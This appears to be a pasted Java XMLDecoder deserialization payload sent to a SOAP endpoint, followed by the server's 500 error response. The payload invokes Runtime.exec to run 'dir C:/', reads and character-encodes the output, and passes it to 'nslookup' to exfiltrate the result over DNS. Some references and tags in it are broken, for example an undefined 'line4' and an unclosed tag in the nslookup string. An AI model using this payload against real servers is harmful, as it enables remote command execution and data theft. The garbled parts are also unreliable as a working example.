 <java>
<object id="number" class="java.lang.Runtime" method="getRuntime">
<void id="process" method="exec">
<string>dir C:/</string>
</void>
</object>
<object idref="process">
<void id="inputStream" method="getInputStream"/>
</object>
<object id="inputStreamReader" class="java.io.InputStreamReader">
<object idref="inputStream"/>
</object>
<object id="bufferedReader" class="java.io.BufferedReader">
<object idref="inputStreamReader"/>
</object>
<object idref="bufferedReader">
<void id="line1" method="readLine"/>
</object>
<object idref="line4">
<void id="replacedline5" method="replace">
<char> </char>
<char>@</char>
</void>
</object>
<object idref="replacedline5">
<void id="replacedline4" method="replace">
<char>.</char>
<char>#</char>
</void>
</object>
<object idref="replacedline4">
<void id="replacedline3" method="replace">
<char>-</char>
<char>+</char>
</void>
</object>
<object idref="replacedline3">
<void id="replacedline2" method="replace">
<char>\</char>
<char>?</char>
</void>
</object>
<object idref="replacedline3">
<void id="replacedline6" method="substring">
<int>0</int>
<int>63</int>
</void>
</object>
<object id="number2" class="java.lang.Runtime" method="getRuntime">
<void id="process2" method="exec">
<string>nslookup <object idref="replacedline6"/</string>
</void>
HTTP/1.1 500 Internal Server Error
Date: Thu, 04 Jan 2018 13:45:01 GMT
Content-Type: text/xml; charset=utf-8
Content-Length: 373
<?xml version='1.0' encoding='UTF-8'?><S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><ns0:Fault xmlns:ns1="http://www.w3.org/2003/05/soap-envelope"
xmlns:ns0="http://schemas.xmlsoap.org/soap/envelope/"><faultcode>ns0:Server</faultcode><faultstring>java.lang.Runtime cannot be cast to
java.lang.String</faultstring></ns0:Fault></S:Body></S:Envelope>